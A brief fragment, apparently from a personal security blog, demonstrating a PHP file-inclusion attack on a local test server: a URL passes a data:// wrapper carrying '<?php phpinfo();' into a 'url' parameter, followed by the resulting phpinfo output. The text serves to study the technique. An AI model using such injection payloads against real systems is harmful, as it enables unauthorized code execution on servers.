 http://127.0.0.1/index.php?url=data://text/plain,<?php%20phpinfo();
SSRF_require
PHP Version 5.4.45
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
AaronLuo's Blog from byAaronluo.github.io